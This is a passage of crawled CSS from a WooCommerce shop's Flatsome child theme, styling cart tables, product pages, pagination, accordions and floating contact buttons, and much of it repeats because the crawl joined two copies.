    color: #fff;
}

.nav-pagination>li>.page-number.current {
    font-weight: 700;
}

.woocommerce-pagination ul.links li {
    margin-right: 0;
    padding: 0;
}

.term-description-section {
    background-color: #f5f5f5;
    padding: 1em 0;
}

.social-icons .button.icon {
    margin-bottom: 0;
    margin-right: 5px;
}

.eb-empty-cart-header {
    font-size: 30px;
    margin-bottom: 0;
    display: block;
}

.eb-empty-cart-wrapper {
    text-align: center;
}

.eb-empty-cart-wrapper img {
    max-width: 140px;
    text-align: center;
    margin: 0 auto;
    display: block;
}

.eb-empty-cart-sub-header {
    font-size: 24px;
    margin: 0 0 18px;
}

.eb-empty-cart-redirect {
    background-color: #0072bb;
    border-radius: 50px;
    color: #fff !important;
    cursor: pointer;
    font-weight: 500;
    padding: 8px 18px;
    user-select: none;
    width: fit-content;
}

h1.product-title {
    line-height: 1.5;
    display: block;
    letter-spacing: 0px;
    margin: 0 auto 15px;
/*     font-weight: 400; */
    text-align: left;
/*     font-size: 17px; */
}

.single-product .price-wrapper,
.single-product .price-wrapper .amount {
    font-weight: 600;
    font-size: 20px;
    color: #da1919;
}



table.shop_table.cart thead {
    display: none;
}

table.shop_table.cart .cart_item td {
    vertical-align: top;
}

table.shop_table.cart .quantity input[type=number] {
    min-height: 1.8rem;
    background-color: #f2f2f669;
    border-radius: 0 !important;
    border: 0;
    padding: 0 5px;
    max-width: unset;
    width: 40px;
    height: 30px;
    box-shadow: none;
    border: 0;
}

table.shop_table.cart .quantity .button.plus,
table.shop_table.cart .quantity .button.minus {
    size: 18px;
    background: #5c6ac41f;
    color: #5c6ac4;
    border: 0;
    text-shadow: none;
    min-height: unset;
    width: 35px;

    line-height: 1;
    height: 30px;
    border-bottom-left-radius: 20px;
    border-top-left-radius: 20px;
}

table.shop_table.cart .quantity .button.plus {
    border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;

}

table.shop_table.cart .quantity .button.minus {
    border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;

}

.product-subtotal,
.product-subtotal .amount {
    font-size: 16px;
    text-transform: none;
    font-weight: 700;
    color: #000;
}

td.product-thumbnail {
    max-width: 250px;
    min-width: 60px;
    width: 250px;
}
.product-remove a.remove {
    border: 0;
    border-radius: 0;
    color: #949494;
    cursor: pointer;
    font-size: 13px!important;
    font-weight: 400;
    width: auto;
    text-align: left;
    margin-top: 10px;
}
.product-remove .remove i{
    margin-right: 5px;
}
td.product-name a {
    margin-bottom: 10px;
    display: block;
}
td.product-subtotal {
    min-width: 130px;
}
td.actions .button {
    border-radius: 20px;
}
.count-item {
    font-weight: 700;
    font-size: 15px;
}
.cart-collaterals .cart_totals {
    padding: 20px 25px;
    box-shadow: none;
    border-radius: 15px;
    background-color: aliceblue;
    margin-bottom: 20px;
}
.cart-collaterals .cart-discount {
    background-color: transparent;
    font-size: 15px;
}
.cart_totals .cart-discount th {
    padding-left: 0;
    font-weight: 600;
}

.cart-discount .cart-discount td {
    padding-right: 0;
}
a.checkout-button {
    font-size: 18px;
    border-radius: 50px;
    padding: 15px 20px;
    text-align: center;
    font-weight: 400;
    line-height: 1.5;
}
.eb-checkout-methods-title {
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 10px;
}

.accordion-title {
    padding: 0.6em 2.3em 0.6em 0;
    line-height: 1.5em;
    letter-spacing: -.025em;
    font-size: .9375rem;
	font-weight: 700;
}


.accordion .toggle {
    right: 0;
    left: unset;
    font-size: 16px;
    top: 0;
}

/* .accordion .toggle i {
    display: none;
} */
.accordion .toggle i {
    font-size: 20px;
}
.accordion .toggle:before, .accordion .toggle:after {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-weight: 300;
    font-family: "Font Awesome 5 Pro";
}

/* 
.accordion .toggle:before {
    content: '\f068';
	display: none;
    
}

.accordion .toggle:after {
    content: '\f067';
} */



.accordion-title.active .toggle:before {
	display: block;
}
.accordion-title.active .toggle:after {
	display: none;
}

.accordion-title.active {
    border: transparent;
    background: transparent;
}
.accordion-inner {
    padding: 0;
    font-size: 0.94rem;
}


.accordion-item:last-child a {
    border-bottom: 1px solid #ddd;
}

.home .product-small.box-normal .woocommerce-loop-product__title {
    margin: 2px 0px;
    line-height: 24px;
    color: #10263e;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    font-weight: 400;
    font-size: 15px;
    text-align: left;
}



.home .product-small.box-normal .price-wrapper {
    padding: 0;
    font-size: 16px;
}

.home .product-small.box-normal .price-wrapper * {
    
    font-weight: 600;
}
/* Bộ lọc Woocommerce */
.sort_giuseart{
display: flex;
margin-top: 5px;
justify-content: flex-start;
}
.sort_giuseart form {
padding: 0 0 0 20px;
}
.sort_giuseart .pt-checkbox {
margin-right: 0px;
}

/* tabs products home */
.tabs-products .nav>li {
		margin: 0 15px !important;
}

/*  */

.coupon-code{
background-color: #669900;
text-align: center;
color: #fff;
cursor: pointer;
font-weight: bold;
font-size: 14px;
padding: 10px 15px;
display: inline-block;
margin-bottom: 10px;height: initial;
text-decoration:none;
border-radius:5px;
}
a.coupon-code:hover {
background-color: #7bab1a; 
color:#fff;
}

/*  */
.social_body {
    margin-left: -70px;
}

.social_body_box {
    background: #fff 0% 0% no-repeat;
    box-shadow: 0 4px 6px #00000029;
    border-radius: 30px;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    display: inline-block;
    padding: 2px;
    position: fixed;
   bottom: 10%;
    z-index: 1041;
}

.social_body_box a span,
.nk-icon--home,
.nk-show--menu,
.nk-indicator {
    display: none!important;
}

.social_body_box a {
    display: block;
    margin-top: 5px
}

.social_body_box a:first-child {
    margin-top: 0
}

.social_body_box img {
    width: 45px;
    height: 45px
}

.nk-phone--icon svg {
    width: 45px;
    height: 45px;
    background: #fff;
    border-radius: 50%;
    fill: #1480c4;
    border: 2px solid #1480c4;
    padding: 7px;
    vertical-align: middle;
}

.progress-wrap.active-progress {
    /*opacity: 1;
    visibility: visible;*/
    transform: translateY(0);
}

.progress-wrap {
    position: fixed;
    right: 10px;
    bottom: 30px;
    height: 46px;
    width: 46px;
    cursor: pointer;
    display: block;
    border-radius: 50px;
    z-index: 10000;
    opacity: 0;
    visibility: hidden;
    transform: translateY(15px);
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}

.progress-wrap::before {
    position: absolute;
    font-family: "fl-icons" !important;
    content: "";
    text-align: center;
    line-height: 46px;
    font-size: 24px;
    opacity: 0;
    background: var(--nk-primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    left: 0;
    top: 0;
    height: 46px;
    width: 46px;
    cursor: pointer;
    display: block;
    z-index: 2;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}

.progress-wrap::after {
    position: absolute;
    font-family: "fl-icons" !important;
    content: "";
    text-align: center;
    font-size: 24px;
    color: #fff;
    left: 0;
    right: 0;
    margin: auto;
    background-color: var(--nk-primary-color);
    border-radius: 99px;
    top: 50%;
    transform: translateY(-50%);
    height: 38px;
    width: 38px;
    line-height: 35px;
    cursor: pointer;
    display: block;
    z-index: 1;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}

.progress-wrap svg.progress-circle path {
    stroke: var(--nk-primary-color);
    stroke-width: 4;
    box-sizing: border-box;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}
.progress-wrap svg path {
    fill: none;
}

/*  */
.woocommerce-ordering {
    display: none;
}

/*  */

span.amount { 
 color: var(--nk-primary-color);
}

/*  */
/* Làm đẹp nút xóa sản phẩm*/
.woocommerce a.remove {
    width: 30px;
    height: 22px;
    position: relative;
    transition: opacity 200ms;
    vertical-align: top;
    display: block;
    -webkit-appearance: none;
    background: none;
    border: none;
    cursor: pointer;
    outline: none;
    padding: 0;
    text-indent: -9999px;
}
.woocommerce a.remove:before, .woocommerce a.remove:after {
    background: url([data-uri]) 0 0 no-repeat;
    left: 8px;
    position: absolute;
    right: 8px;
    top: 2px;
    display: inline-block;
    content: '';
}
.woocommerce a.remove:before{
    height: 6px;
    transform-origin: -7% 100%;
    -moz-transform-origin: -7% 100%;
    -webkit-transform-origin: -7% 100%;
    transition: transform 150ms;
    -moz-transition: transform 150ms;
    -webkit-transition: transform 150ms;
    width: 14px;
}
.woocommerce a.remove:after{
    background-position: -1px -4px;
    height: 12px;
    margin-left: 1px;
    margin-right: 2px;
    margin-top: 4px;
    width: 11px;
}
.woocommerce a.remove:hover:before{
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transition: transform 250ms;
    -moz-transition: transform 250ms;
    -webkit-transition: transform 250ms;
}
.woocommerce a.remove:hover {
    background: transparent;
}

/*  */
#related_posts .col {
  float: left;
  margin-left: 0;
  list-style: none;
}
.relatedcontent h3 {
  font-size: 16px;
  margin-top: 7px;
}
.relatedthumb img {
  height: 100%;
  max-height: 165px;
}
#related_posts {
  border-top: 4px double #e8e8e8;
        padding-top: 10px;
}
#related_posts li:nth-child(1) {
  padding-left: 0 !important;
}
#related_posts li:nth-child(2) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
#related_posts li:nth-child(3) {
  padding-right: 0 !important;
}
.relatedthumb img {
  min-height: 125px;
}

/*  */
.mobile-nav > .search-form {
  width: 80%;
}

input[type="search"] {
  min-height: 44px !important;
  line-height: 44px !important;
  border-radius: 10px !important;
  background-color: transparent !important;
}

.searchform .flex-col:last-of-type {
		margin-left: -2.9em;
}

.searchform .button.icon {
		margin: 0;
    background-color: transparent!important;
    border-color: transparent!important;
    box-shadow: none;
    color: currentColor!important;
}

.searchform .flex-row .flex-col, .searchform .flex-row .flex-col {
    padding-right: 4px;
}

/*  */
.back-to-top:after {
    content: "\25B2";
    position: relative;
}

.back-to-top.button.icon {
    box-shadow: 0 0 2px 1px rgba(0, 0, 0, .2);
    opacity: .6;
    bottom: 85px;
    background-color: #ffffff;
    border: solid 1px black;
    color: #000;
    margin: 0;
    width: 35px;
    height: 35px;
    min-width: auto;
    min-height: auto;
    line-height: 30px;
}

/*  */

.copyright-footer {
		color: #000000;
}

/*  */

.btn-hotline {
		display: flex;
		flex-direction: column;
}

.btn-hotline span:first-child {
 font-size: 15px !important;		
}

.btn-hotline span:not(:first-child) {
		font-size: 12px !important;
		font-weight: 400;
}

--- FILE ---
content_type: text/css
request_url: https://hopdunggiayrapbox.com/wp-content/themes/flatsome-child/style.css?ver=3.7
body_size: 5748
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.7
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

:root {
    --nk-primary-color: #af1713;
    --nk-secondary-color: #000000;
    --nk-success-color: #7a9c59;
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

.promo-banner {
    /* font-family: Poppins, sans-serif; */
    font-weight: 400;
    font-style: normal;
    text-transform: none;
    line-height: 1.5;
    color: #000000;
    display: block;
    letter-spacing: 0px;
    text-rendering: optimizeLegibility;
    font-size: 20px;
    background-color: #09273f;
    text-align: center;
    color: #ffffff;
    font-size: 15px;
    position: relative;
    width: 100%;
    height: 0;
    line-height: 0;
    z-index: 5000;
    top: 0;
    transition: all 0.3s linear;
    overflow: hidden;
    transition: all 0s linear;
    height: auto;
    min-height: 30px;
    line-height: 1.1;
    display: flex;
    align-items: center;
}

.promo-banner .promo-banner-content {
    margin: 0px auto;
    padding: 0 1.5rem;
    padding-bottom: 5px;
    padding-top: 5px;
    line-height: 16px;
}

.promo-banner p {
    margin-bottom: 0;
    display: inline;
    line-height: 1;
}

/* #top-bar .nav>li {
    margin: 0 10px;
}

#top-bar .nav li a {
    color: #626262;
    font-size: 13px;
} */

/* .header-main,
.header-bottom {
    border-bottom: 1px solid #5f6a7d;
}

.header-bottom .header-bottom-nav>li>a {
    font-weight: 400;
    border-bottom: 1px solid transparent;
    padding: 16px 0;
    font-size: 16px;
    outline: none;
}

.header-bottom .header-bottom-nav li.current-menu-item a {
    font-weight: 700;
    transition: all ease-in-out 0.3s;
}

.header .header-bottom .header-bottom-nav li:hover a {
    color: #007db5;
    border-bottom: solid 1px #007db5;
} */

.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    border-radius: 50px;
    /* padding-top: 12px;
    padding-bottom: 12px; */
    height: 44px;
}

.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit {
    border-radius: 0 50px 50px 0;
    font-weight: 400;
}

/* .header-nav.nav>li.html {
    font-size: 1em;
}

.header-main .nav>li>a {
    color: #000000;
    font-weight: 400;
    font-size: 15px;
}

a.header-cart-link {
    font-weight: 400;
} */

/* .back-to-top:after {
    content: "\25B2";
    position: relative;
}

.back-to-top.button.icon {
    box-shadow: 0 0 2px 1px rgba(0, 0, 0, .2);
    opacity: .6;
    bottom: 85px;
    background-color: #ffffff;
    border: solid 1px black;
    color: #000;
    margin: 0;
    width: 35px;
    height: 35px;
    min-width: auto;
    min-height: auto;
    line-height: 30px;
} */

/* .footer-wrapper .payment-icons {
    display: inline-flex;
    gap: 5px;
}

.footer-wrapper .payment-icons .payment-icon {
    background-color: transparent;
    border-radius: 0;
    padding: 0;
    opacity: 1;
    margin: 0;
    line-height: 0;
    height: auto;
    width: auto;
    display: inline-block;
} */

.footer-wrapper .payment-icons .payment-icon svg {
    /* height: 24px;
    width: 38px !important; */
/*     height: 30px;
    width: 48px !important; */
}

.row-radius {
    border-radius: 8px;
    overflow: hidden;
}
/* 
.footer-wrapper {
    font-size: 13px;
    line-height: 17px;
    background-color: #f7f7f7;
}

.absolute-footer {
    display: none;
} */

/* .footer-wrapper .copyright {
} */
/* .footer-wrapper .copyright * {
    margin-bottom: 0;
    color: #000;
    font-size: 13px;
}

.footer-wrapper .section-title .section-title-main {
    font-style: normal;
    text-transform: none;
    color: #000000;
    letter-spacing: 0px;
    margin: 0;
    padding: 0;
    font-size: 15px;
    border: 0;
}

.footer-wrapper .section-title-normal {
    border: 0;
    margin: 0;
} */

.newsletter-form {
    padding: 0;
}

.newsletter-form .mc4wp-form {
    max-width: 100%;
    margin: 0 auto;
}

.newsletter-form .mc4wp-form-fields {
    display: flex;
    justify-content: center;
}

.newsletter-form .mc4wp-form input {
    width: 65%;
    border-radius: 50px 0 0 50px;
    font-size: 16px;
    height: auto;
    min-height: 40px;
    margin: 0;
    border: 0;
    padding: 0px 0px 0px 16px;
}

.newsletter-form .mc4wp-form input[type="submit"] {
    width: 35%;
    text-transform: unset;
    margin-right: 0;
    background: rgb(1, 34, 105);
    border-radius: 0 50px 50px 0;
    border: 0;
    color: rgb(255, 255, 255);
    font-weight: 700;
    font-size: 15px;
    /* min-height: 40px; */
    padding: 0;
    letter-spacing: 0;
}

.newsletter-form .text * {
    margin: 0 0 5px 0;
    padding: 0;
}

.newsletter-form .text p {
    font-size: 14px;
}

.newsletter-form .col {
    padding-bottom: 0;
}

/* .footer-wrapper .ux-menu-link__link {
    color: #000000;
    font-size: 13px;
    min-height: auto;
    padding: 0;
    margin: 0 0 15px;
    line-height: 1.5;
}

.footer-wrapper p {
    margin-bottom: 10px;
} */
/* 
.copyright {
    display: flex;
    align-items: center;
    height: 100%;
} */

.social-icons {
    margin-top: 0;
}

/* .header-bottom .header-bottom-nav li:hover a::after {
    content: '';
    background-color: #007db5;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 1px;
} */
.section-title a.title-viewmore,
.section-title a i {
    color: #6170f7;
    font-size: 14px;
    font-weight: 400;
}

.section-title.section-title-normal {
    border: 0;
}

.section-title-normal span {
    margin: 0;
    padding: 0;
    border: 0;
    text-transform: unset;
}

.img-radius img {
    border-radius: 8px;
}

/* .icon-box-text .text * {
    margin-bottom: 0;
} */
.icon-box-text .text a {
    color: #2196f3
}

.icon-box .icon-box-img,
.icon-box-text .text * {
    margin-bottom: 0;
}

.icon-box-category img {
    border-radius: 50%;
}

.icon-box-category .icon-box-text {
    margin-top: 10px;
}

.icon-box-category .icon-box-img img {
    transform: scale(1);
    transition: all 0.3s ease-in-out;
}

.icon-box-category .icon-box-text h5 {
    text-transform: unset;
    font-size: 13px;
    font-weight: 600;
    border-bottom: 2px solid transparent;
    transition: all 0.3s ease-in-out;
}

.icon-box-category:hover .icon-box-img img {
    transform: scale(1.1);
}

.icon-box-category:hover .icon-box-text h5 {
    border-color: #000;
}

.title-category {
    margin-bottom: 10px;
}

.title-category b {
    display: none;
}

.title-category .section-title-center span {
    display: block;
    text-align: center;
    text-transform: unset;
    font-weight: 400;
    font-size: 18px;
    width: 100%;
}

.title-product a {
    color: #6170f7;
    font-size: 14px;
    font-weight: 400;
}

.title-product p {
    margin-bottom: 0;
}

.home .product-small {
    position: relative;
}

.home .product-small .box-text-products {
    bottom: 10px;
    color: #000;
    left: 10px;
    position: absolute;
    width: auto;
    padding: 0;
}

.home .product-small .price-wrapper {
    border-radius: 20px;
    background-color: #fff;
    padding: 5px 10px;
    color: #012344;
    display: inline-block;
    width: auto;
}

.home .product-small .price-wrapper * {
    font-weight: 400;
}

.cart-item .nav-dropdown {
    width: 420px;
}

.widget_shopping_cart p.total {
    display: flex;
    justify-content: space-between;
    border-bottom: 0;
    border-top-width: 1px;
    margin-top: 10px;
}

.woocommerce-mini-cart__buttons .button.checkout {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border: 1px solid;
    padding: 14px 20px;
    text-align: center;
    font-weight: normal;
    font-style: normal;
    font-size: 16px;
    cursor: pointer;
/*     background: #007db5; */
    color: #ffffff;
    border-radius: 50px;
}

dl.variation dt {
    margin-bottom: 5px;
}

dd .wcpa_cart_type_color-group .wcpa_cart_color {
    background: none !important;
    color: #000;
    height: auto !important;
    padding: 0 !important;
    border: 0 !important;
    margin: 0;
    min-width: unset !important;
    display: inline-flex;
    line-height: 0!important;
    font-weight: bold;
}

dl.variation {
    display: block;
    width: 100%;
    color: #a5a5a5;
    font-size: 90%;
    line-height: 1.4;
    margin-bottom: 0;
}

dl.variation dt,
dl.variation dd {
    display: inline;
    float: left;
    margin-bottom: 0;
}

dl.variation dt {
    clear: both;
}

dl.variation dd {
    padding-left: 2px;
}

dl.variation p {
    margin-bottom: 0;
    text-transform: capitalize;
    line-height: inherit;
}

dl.variation:after {
    display: block;
    content: "";
    width: 100%;
    height: 1px;
    clear: both;
}

.product-quick-view-container .input-text.qty,
.single-product .input-text.qty {
    box-shadow: none !important;
    -webkit-appearance: none !important;
    -webkit-box-shadow: none !important;
    max-width: 100% !important;
    -moz-appearance: textfield;
    padding-right: 38px !important;
    padding-left: 12px !important;
    width: 82px !important;
    background-color: #fff !important;
    border: 1px solid #e6e6e6 !important;
    height: 100% !important;
    line-height: normal;
    text-align: center;
    font-size: 1em;
    appearance: none;
    border-radius: 0;
    /*     color: #333; */
    min-height: 56px;
}

.product-quick-view-container .quantity,
.single-product .quantity {
    margin-bottom: 0;
    position: relative;
    /*     border-color: #e6e6e6; */
    margin-right: 1rem;
    height: 56px;
}

body.single-product .quantity .minus,
body.single-product .quantity .plus {
    text-align: center;
    position: absolute !important;
    width: 25px;
    height: 28px !important;
    min-height: 28px !important;
    padding: 0 !important;
    right: 0;
    border: 1px solid #e6e6e6 !important;
    background: #f8f8f8;
    border-left: 1px solid #e6e6e6 !important;
    line-height: 28px;
    margin-right: 0;
}

body.single-product .quantity .minus {
    bottom: 0;
}

.text-center .quantity,
.quantity {
    opacity: 1;
    display: inline-block;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-right: 1em;
    white-space: nowrap;
    vertical-align: top;
}

.sg_wrapper_add_to_cart_quantity {
    display: inline-flex;
    display: flex;
    /*     margin-bottom: 1rem; */
}

.sg_wrapper_add_to_cart_quantity .single_add_to_cart_button {
    flex: 1;
}

.product-quick-view-container .single_add_to_cart_button,
.single-product .single_add_to_cart_button {
    height: 56px;
    margin-bottom: 0;
    border-radius: 3px;
    /*     white-space: nowrap; */
    padding: 10px 0;
    /*     display: block; */
    /*     width: 100%; */
    font-size: 1rem;
    font-weight: 400;
    line-height: 24px !important;
    box-shadow: 0 4px 6px -2px rgb(35 67 92 / 32%);
    border: 1px solid rgba(0, 0, 0, .16) !important;
}

.single-product .single_add_to_cart_button:not(.salesgen-buy-now-button) {
/*     background: #0272a9 !important; */
}

#sg-quick-buynow {
    /*     margin-top:15px; */
    background-color: #ff4343;
    margin-right: 0;
    margin-left: 1rem;
}

/* .salesgen-wrapper-atc{
	display: flex;
} */
.single_add_to_cart_button::before,
#sg-quick-buynow::before {
    content: url('https://hopdunggiayrapbox.com/wp-content/themes/flatsome-child/assets/icons/cart.svg');
    display: inline-block;
    width: 23px;
    height: 23px;
    margin-right: 0.5rem;
    vertical-align: middle;
}

#sg-quick-buynow::before {
    content: url('https://hopdunggiayrapbox.com/wp-content/themes/flatsome-child/assets/icons/cart.svg');
}

.product-section {
    border-top: 0;
}

.product-section .product-section-title {
    text-transform: unset;
    font-weight: 600;
    font-size: 16px;
    text-align: center;
}

.breadcrumbs {
    font-size: 14px;
    color: #393939;
    font-weight: 400;
}

.breadcrumbs a {
    color: #393939;
}

.breadcrumbs .divider i {
    font-size: 11px;
    vertical-align: middle;
}

.breadcrumbs .divider,
.breadcrumbs .separator {
    opacity: 1;
    vertical-align: 1px;
}

.woocommerce-ordering select {
    border: 1px solid #000;
    border-radius: 40px !important;
    width: auto;
}

p.woocommerce-result-count {
    font-size: 13px;
    color: #858785;
}

.box-text-products .price-wrapper {
    font-size: 16px;
    font-weight: 600;
    color: #000;
}

.box-text-products .category {
    margin-bottom: 5px;
}

.box-text-products a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    line-height: 24px;
    margin: 2px 0px;
    margin-bottom: 5px;
}

.box-text-products .box-image img {
    border-radius: 15px;
}

.nav-pagination>li>a.page-number,
.nav-pagination>li>span.page-number {
    color: #000;
    float: left;
    padding: 0.5rem;
    text-decoration: none;
    transition: background-color 0.3s;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    margin: 0.1rem;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 12px;
    background-color: #ebeaeb;
    border: 0;
    font-weight: 400;
}

.nav-pagination>li:hover a,
.nav-pagination>li:hover span {
    color: #fff;
}

.nav-pagination>li>.page-number.current {
    font-weight: 700;
}

.woocommerce-pagination ul.links li {
    margin-right: 0;
    padding: 0;
}

.term-description-section {
    background-color: #f5f5f5;
    padding: 1em 0;
}

.social-icons .button.icon {
    margin-bottom: 0;
    margin-right: 5px;
}

.eb-empty-cart-header {
    font-size: 30px;
    margin-bottom: 0;
    display: block;
}

.eb-empty-cart-wrapper {
    text-align: center;
}

.eb-empty-cart-wrapper img {
    max-width: 140px;
    text-align: center;
    margin: 0 auto;
    display: block;
}

.eb-empty-cart-sub-header {
    font-size: 24px;
    margin: 0 0 18px;
}

.eb-empty-cart-redirect {
    background-color: #0072bb;
    border-radius: 50px;
    color: #fff !important;
    cursor: pointer;
    font-weight: 500;
    padding: 8px 18px;
    user-select: none;
    width: fit-content;
}

h1.product-title {
    line-height: 1.5;
    display: block;
    letter-spacing: 0px;
    margin: 0 auto 15px;
/*     font-weight: 400; */
    text-align: left;
/*     font-size: 17px; */
}

.single-product .price-wrapper,
.single-product .price-wrapper .amount {
    font-weight: 600;
    font-size: 20px;
    color: #da1919;
}



table.shop_table.cart thead {
    display: none;
}

table.shop_table.cart .cart_item td {
    vertical-align: top;
}

table.shop_table.cart .quantity input[type=number] {
    min-height: 1.8rem;
    background-color: #f2f2f669;
    border-radius: 0 !important;
    border: 0;
    padding: 0 5px;
    max-width: unset;
    width: 40px;
    height: 30px;
    box-shadow: none;
    border: 0;
}

table.shop_table.cart .quantity .button.plus,
table.shop_table.cart .quantity .button.minus {
    size: 18px;
    background: #5c6ac41f;
    color: #5c6ac4;
    border: 0;
    text-shadow: none;
    min-height: unset;
    width: 35px;

    line-height: 1;
    height: 30px;
    border-bottom-left-radius: 20px;
    border-top-left-radius: 20px;
}

table.shop_table.cart .quantity .button.plus {
    border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;

}

table.shop_table.cart .quantity .button.minus {
    border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;

}

.product-subtotal,
.product-subtotal .amount {
    font-size: 16px;
    text-transform: none;
    font-weight: 700;
    color: #000;
}

td.product-thumbnail {
    max-width: 250px;
    min-width: 60px;
    width: 250px;
}
.product-remove a.remove {
    border: 0;
    border-radius: 0;
    color: #949494;
    cursor: pointer;
    font-size: 13px!important;
    font-weight: 400;
    width: auto;
    text-align: left;
    margin-top: 10px;
}
.product-remove .remove i{
    margin-right: 5px;
}
td.product-name a {
    margin-bottom: 10px;
    display: block;
}
td.product-subtotal {
    min-width: 130px;
}
td.actions .button {
    border-radius: 20px;
}
.count-item {
    font-weight: 700;
    font-size: 15px;
}
.cart-collaterals .cart_totals {
    padding: 20px 25px;
    box-shadow: none;
    border-radius: 15px;
    background-color: aliceblue;
    margin-bottom: 20px;
}
.cart-collaterals .cart-discount {
    background-color: transparent;
    font-size: 15px;
}
.cart_totals .cart-discount th {
    padding-left: 0;
    font-weight: 600;
}

.cart-discount .cart-discount td {
    padding-right: 0;
}
a.checkout-button {
    font-size: 18px;
    border-radius: 50px;
    padding: 15px 20px;
    text-align: center;
    font-weight: 400;
    line-height: 1.5;
}
.eb-checkout-methods-title {
    font-weight: 600;
    font-size: 15px;
    margin-bottom: 10px;
}

.accordion-title {
    padding: 0.6em 2.3em 0.6em 0;
    line-height: 1.5em;
    letter-spacing: -.025em;
    font-size: .9375rem;
	font-weight: 700;
}


.accordion .toggle {
    right: 0;
    left: unset;
    font-size: 16px;
    top: 0;
}

/* .accordion .toggle i {
    display: none;
} */
.accordion .toggle i {
    font-size: 20px;
}
.accordion .toggle:before, .accordion .toggle:after {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-weight: 300;
    font-family: "Font Awesome 5 Pro";
}

/* 
.accordion .toggle:before {
    content: '\f068';
	display: none;
    
}

.accordion .toggle:after {
    content: '\f067';
} */



.accordion-title.active .toggle:before {
	display: block;
}
.accordion-title.active .toggle:after {
	display: none;
}

.accordion-title.active {
    border: transparent;
    background: transparent;
}
.accordion-inner {
    padding: 0;
    font-size: 0.94rem;
}


.accordion-item:last-child a {
    border-bottom: 1px solid #ddd;
}

.home .product-small.box-normal .woocommerce-loop-product__title {
    margin: 2px 0px;
    line-height: 24px;
    color: #10263e;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    font-weight: 400;
    font-size: 15px;
    text-align: left;
}



.home .product-small.box-normal .price-wrapper {
    padding: 0;
    font-size: 16px;
}

.home .product-small.box-normal .price-wrapper * {
    
    font-weight: 600;
}
/* Bộ lọc Woocommerce */
.sort_giuseart{
display: flex;
margin-top: 5px;
justify-content: flex-start;
}
.sort_giuseart form {
padding: 0 0 0 20px;
}
.sort_giuseart .pt-checkbox {
margin-right: 0px;
}

/* tabs products home */
.tabs-products .nav>li {
		margin: 0 15px !important;
}

/*  */

.coupon-code{
background-color: #669900;
text-align: center;
color: #fff;
cursor: pointer;
font-weight: bold;
font-size: 14px;
padding: 10px 15px;
display: inline-block;
margin-bottom: 10px;height: initial;
text-decoration:none;
border-radius:5px;
}
a.coupon-code:hover {
background-color: #7bab1a; 
color:#fff;
}

/*  */
.social_body {
    margin-left: -70px;
}

.social_body_box {
    background: #fff 0% 0% no-repeat;
    box-shadow: 0 4px 6px #00000029;
    border-radius: 30px;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    display: inline-block;
    padding: 2px;
    position: fixed;
   bottom: 10%;
    z-index: 1041;
}

.social_body_box a span,
.nk-icon--home,
.nk-show--menu,
.nk-indicator {
    display: none!important;
}

.social_body_box a {
    display: block;
    margin-top: 5px
}

.social_body_box a:first-child {
    margin-top: 0
}

.social_body_box img {
    width: 45px;
    height: 45px
}

.nk-phone--icon svg {
    width: 45px;
    height: 45px;
    background: #fff;
    border-radius: 50%;
    fill: #1480c4;
    border: 2px solid #1480c4;
    padding: 7px;
    vertical-align: middle;
}

.progress-wrap.active-progress {
    /*opacity: 1;
    visibility: visible;*/
    transform: translateY(0);
}

.progress-wrap {
    position: fixed;
    right: 10px;
    bottom: 30px;
    height: 46px;
    width: 46px;
    cursor: pointer;
    display: block;
    border-radius: 50px;
    z-index: 10000;
    opacity: 0;
    visibility: hidden;
    transform: translateY(15px);
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}

.progress-wrap::before {
    position: absolute;
    font-family: "fl-icons" !important;
    content: "";
    text-align: center;
    line-height: 46px;
    font-size: 24px;
    opacity: 0;
    background: var(--nk-primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    left: 0;
    top: 0;
    height: 46px;
    width: 46px;
    cursor: pointer;
    display: block;
    z-index: 2;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}

.progress-wrap::after {
    position: absolute;
    font-family: "fl-icons" !important;
    content: "";
    text-align: center;
    font-size: 24px;
    color: #fff;
    left: 0;
    right: 0;
    margin: auto;
    background-color: var(--nk-primary-color);
    border-radius: 99px;
    top: 50%;
    transform: translateY(-50%);
    height: 38px;
    width: 38px;
    line-height: 35px;
